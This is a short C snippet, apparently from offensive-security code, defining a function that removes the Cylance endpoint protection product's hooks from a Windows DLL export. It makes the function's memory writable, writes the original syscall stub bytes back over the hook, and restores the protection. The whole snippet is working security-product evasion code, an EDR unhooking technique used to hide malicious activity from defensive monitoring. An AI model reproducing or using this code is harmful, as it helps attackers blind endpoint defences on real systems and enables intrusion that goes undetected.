 // Remove Cylance hook from DLL export
void removeCylanceHook(const char *dll, const char *apiName, char code) {
    DWORD old, newOld;
    void *procAddress = GetProcAddress(LoadLibraryA(dll), apiName);
    printf("[*] Updating memory protection of %s!%s\n", dll, apiName);
    VirtualProtect(procAddress, 10, PAGE_EXECUTE_READWRITE, &old);
    printf("[*] Unhooking Cylance\n");
    memcpy(procAddress, "\x4c\x8b\xd1\xb8", 4);
    *((char *)procAddress + 4) = code;
    VirtualProtect(procAddress, 10, old, &newOld);
}